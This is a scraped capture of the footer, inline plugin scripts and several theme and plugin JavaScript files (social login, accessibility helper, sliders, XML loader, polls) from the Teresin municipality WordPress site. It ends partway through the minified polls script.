		</div></div><div id="nextend_social_login-2" class="widget widget_nextend_social_login col-xs-6 col-md-3"><div class="widget-content"><strong class="widget_header">FB Share</strong><div class="nsl-container nsl-container-block" data-align="center"><div class="nsl-container-buttons"><a href="https://www.teresin.pl/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Fwww.teresin.pl%2F%3Fkategoria%3Dinformacje" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#1877f2"/><path d="M948.4 880l30.3-197.3H789.3v-128c0-54 26.5-106.7 111.3-106.7h86V280s-78-13.3-152.7-13.3c-156 0-257.9 94.5-257.9 265.6v150.4H402.7V880H576v477a687.8 687.8 0 00213.3 0V880h159.1" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a></div></div></div></div>
          <div class="col-xs-6 col-md-3">

              <address>

                  <strong>Znajdź nas w mediach społecznościowych:</strong> <br>

                  <a href="https://www.facebook.com/gminateresin/">
                  <img src="https://www.teresin.pl/wp-content/themes/szablon/img/facebook@2.png" id="footer-fb">
                  </a>

                  <a href="https://www.youtube.com/channel/UC01ALNFcgL4MoppovEo5UhA">
                  <img src="https://www.teresin.pl/wp-content/themes/szablon/img/youtube@2.png" id="footer-yt">
                  </a>

              </address>

          </div>

      </div> <!-- end of #footer .container .row -->

    </div> <!-- end of #footer .container -->

</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/szablon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
			<script type='text/javascript'>
	function tiny_spoiler( id )
	{
		if ( document.getElementById( id ).style.height == 'auto' )
		{
			document.getElementById( id ).style.height = 0;
			document.getElementById( id ).style.padding = 0;
			document.getElementById( id + '_button' ).value = '+';
		}
		else
		{
			document.getElementById( id ).style.height = 'auto';
			document.getElementById( id ).style.padding = '10px';
			document.getElementById( id + '_button' ).value = '-';
		}
	}
	</script><div id="wp_access_helper_container" class="accessability_container dark_theme">
    <!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
                    <button type="button" class="wahout aicon_link"
                accesskey="z"
                aria-label="Accessibility Helper sidebar"
                title="Accessibility Helper sidebar">
                <img src="https://teresin.pl/wp-content/uploads/2017/03/wcag-ikona@2.png.png"
                    alt="Accessibility" class="aicon_image" />
            </button>
            <div id="access_container" aria-hidden="false">
                <button tabindex="-1" type="button" class="close_container wahout"
                    accesskey="x"
                    aria-label="Zamknij"
                    title="Zamknij">
                    Zamknij                </button>
                <div class="access_container_inner">
                    <div class="a_module wah_readable_fonts">
            <div class="a_module_exe readable_fonts">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-readable-fonts" aria-label="Czytelna czcionka" title="Czytelna czcionka">Czytelna czcionka</button>
            </div>
        </div><div class="a_module wah_font_resize">
            <div class="a_module_title">Wielkość czcionki</div>
            <div class="a_module_exe font_resizer">
                <button tabindex="-1" type="button" class="wah-action-button smaller wahout" title="smaller font size"
                    aria-label="smaller font size">A-</button>
                <button tabindex="-1" type="button" class="wah-action-button larger wahout" title="larger font size"
                    aria-label="larger font size">A+</button><button tabindex="-1" type="button" class="wah-action-button wah-font-reset wahout" title="Reset font size"
            aria-label="Reset font size">Zresetuj wielkość czcionki</button>
            </div>
        </div><div class="a_module wah_contrast_trigger">
                <div class="a_module_title">Kontrast</div>
                <div class="a_module_exe">
                    <button tabindex="-1" type="button" id="contrast_trigger" class="contrast_trigger wah-action-button wahout wah-call-contrast-trigger" title="Contrast">Wybierz rodzaj kontrastu</button>
                    <div class="color_selector" aria-hidden="true">
                        <button type="button" class="convar black wahout" data-bgcolor="#000" data-color="#FFF"
                        title="black">black</button>
                        <button type="button" class="convar white wahout" data-bgcolor="#FFF" data-color="#000"
                        title="white">white</button>
                        <button type="button" class="convar green wahout" data-bgcolor="#00FF21" data-color="#000"
                        title="green">green</button>
                        <button type="button" class="convar blue wahout" data-bgcolor="#0FF" data-color="#000"
                        title="blue">blue</button>
                        <button type="button" class="convar red wahout" data-bgcolor="#F00" data-color="#000"
                        title="red">red</button>
                        <button type="button" class="convar orange wahout" data-bgcolor="#FF6A00" data-color="#000" title="orange">orange</button>
                        <button type="button" class="convar yellow wahout" data-bgcolor="#FFD800" data-color="#000"
                        title="yellow">yellow</button>
                        <button type="button" class="convar navi wahout" data-bgcolor="#B200FF" data-color="#000"
                        title="navi">navi</button>
                    </div>
                </div>
            </div><div class="a_module wah_invert">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-invert"
                aria-label="Odwróć kolory" title="Odwróć kolory">Odwróć kolory</button>
            </div>
        </div><div class="a_module wah_greyscale">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" id="greyscale" class="greyscale wah-action-button wahout wah-call-greyscale"
                aria-label="Czarno-białe obrazy" title="Czarno-białe obrazy">Czarno-białe obrazy</button>
            </div>
        </div><div class="a_module wah_keyboard_navigation">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-keyboard-navigation"
                aria-label="Nawigacja klawiaturą" title="Nawigacja klawiaturą">Nawigacja klawiaturą</button>
            </div>
        </div><div class="a_module wah_underline_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-underline-links" aria-label="Podkreślenie linków" title="Podkreślenie linków">Podkreślenie linków</button>
            </div>
        </div><div class="a_module wah_highlight_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-highlight-links" aria-label="Zaznaczenie linków" title="Zaznaczenie linków">Zaznaczenie linków</button>
            </div>
        </div><div class="a_module wah_clear_cookies">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-clear-cookies"
                aria-label="Zresetuj ułatwienia" title="Zresetuj ułatwienia">Zresetuj ułatwienia</button>
            </div>
        </div>                        <button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">
        Zamknij    </button>
                </div>
            </div>
            
<script type="text/javascript">
            var headerElementSelector = '#header';    var sidebarElementSelector = '#sidebar-menu';    var footerElementSelector = '#footer';    var mainElementSelector = '#main';    var navElementSelector = '.navbar';            </script>
    <style media="screen">#access_container {font-family:Arial, Helvetica, sans-serif;}</style>
        <style media="screen" type="text/css">
        body #wp_access_helper_container button.aicon_link {
            top:60px !important;            right:5px !important;            
            bottom:0px !important;        }
    </style>
            <!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"6cdfb65403"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0" id="wp-accessibility-helper-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/vendors/vendors.js?ver=2.2.3" id="vendorjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/customs/customs.js?ver=1.0" id="customjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/lightcase.js" id="lightcase-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/mousewheel-smooth-scroll/js/lenis.min.js?ver=1.1.19" id="lenis-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/uploads/wpmss/lenis-init.min.js?ver=1750777982" id="lenis-init-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(55,127,191,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Korzystając z tej strony zgadzasz się na użycie cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/themes/szablon/js/customs/customs.js?ver=1.0
body_size: 684
content:
function setBodyHeight() {
    $("#body").css("min-height", $(window).height() - $("#wpadminbar").outerHeight(!0) - $("#header").outerHeight(!0) - $("#footer").outerHeight(!0) - $("#body").outerHeight(!0) + $("#body").height() - $("#wrapper").outerHeight(!0) + $("#wrapper").height())
}

$(document).ready(function() {

    $('.taby #left').css('background-color', 'orange');
    $('.taby #right').css('background-color', 'rgba(0,0,0,0)');
    $('.tab-content #home').toggleClass("active", true);
    $('.tab-content #profile').toggleClass("active", false);


    // $(function() {
    //     $(".shortcut-content img").matchHeight(), $(".shortcut-content").matchHeight()
    // });


    if ( $('body').hasClass('home') ) {
        initialize();
    }

    $('a[data-rel^=lightcase]').lightcase( {
            shrinkFactor: 0.75,
        }
    );


    new Swiper("#main-slider", {
        pagination: ".swiper-pagination",
        paginationClickable: !0,
        // nextButton: ".swiper-button-next",
        // prevButton: ".swiper-button-prev",
        spaceBetween: 0,
        loop: !0,
        keyboardControl: !0,
        autoplay: 5000,
        breakpoints: {
            768: {
                effect: "slide",
                spaceBetween: 0
            }
        }
    }), new Swiper("#front-slider .swiper-container", {
        pagination: ".swiper-pagination",
        paginationClickable: !0,
        nextButton: ".swiper-button-next",
        prevButton: ".swiper-button-prev",
        spaceBetween: 0,
        loop: !0,
        autoplayDisableOnInteraction: !1,
        keyboardControl: !0
    });
    matchMedia("(max-width: 767px)").matches, matchMedia("(min-width: 768px)").matches
}), $(window).load(function() {}), $(window).resize(function() {});

function grid() {
    $('#uklad1').css('opacity', '0.5');
    $('#uklad2').css('opacity', '1');

    $('.news').each(

        function () {
            $(this).toggleClass('col-lg-6', true);
        }

    );
}

function ungrid() {
    $('#uklad1').css('opacity', '1');
    $('#uklad2').css('opacity', '0.5');

    $('.news').each(

        function () {
            $(this).toggleClass('col-lg-6', false);
        }

    );
}

--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/themes/szablon/script/downloadxml.js
body_size: 1167
content:
/**
 * Created by bartek on 08.06.17.
 */
/**
 *  Note: This script contains code to prevent hotlinking. (marked with 'REMOVE')
 * You need to remove it when saving the file to your server.
 */

/**
 * Returns an XMLHttp instance to use for asynchronous
 * downloading. This method will never throw an exception, but will
 * return NULL if the browser does not support XmlHttp for any reason.
 * @return {XMLHttpRequest|Null}
 */


function createXmlHttpRequest() {
    try {
        if (typeof ActiveXObject != 'undefined') {
            return new ActiveXObject('Microsoft.XMLHTTP');
        } else if (window["XMLHttpRequest"]) {
            return new XMLHttpRequest();
        }
    } catch (e) {
        changeStatus(e);
    }
    return null;
};

/**
 * This functions wraps XMLHttpRequest open/send function.
 * It lets you specify a URL and will call the callback if
 * it gets a status code of 200.
 * @param {String} url The URL to retrieve
 * @param {Function} callback The function to call once retrieved.
 */
function downloadUrl(url, callback) {
// REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE
// Remove this block after saving the file to your server
//     if ((window.location.host != 'www.geocodezip.com') &&
//         (window.location.host != 'geocodezip.com')) {
//         alert('Please do not hotlink this script.\n Save this file to your own server instead and remove this message.');
//         return;
//     }
// END Remove
// END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE
    var status = -1;
    var request = createXmlHttpRequest();
    if (!request) {
        return false;
    }

    request.onreadystatechange = function() {
        if (request.readyState == 4) {
            try {
                status = request.status;
            } catch (e) {
                // Usually indicates request timed out in FF.
            }
            if ((status == 200) || (status == 0)) {
                callback(request.responseText, request.status);
                request.onreadystatechange = function() {};
            }
        }
    }
    request.open('GET', url, true);
    try {
        request.send(null);
    } catch (e) {
        changeStatus(e);
    }
};

/**
 * Parses the given XML string and returns the parsed document in a
 * DOM data structure. This function will return an empty DOM node if
 * XML parsing is not supported in this browser.
 * @param {string} str XML string.
 * @return {Element|Document} DOM.
 */
function xmlParse(str) {
    if (typeof ActiveXObject != 'undefined' && typeof GetObject != 'undefined') {
        var doc = new ActiveXObject('Microsoft.XMLDOM');
        doc.loadXML(str);
        return doc;
    }

    if (typeof DOMParser != 'undefined') {
        return (new DOMParser()).parseFromString(str, 'text/xml');
    }

    return createElement('div', null);
}

/**
 * Appends a JavaScript file to the page.
 * @param {string} url
 */
function downloadScript(url) {
    var script = document.createElement('script');
    script.src = url;
    document.body.appendChild(script);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3
body_size: 19683
content:
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return 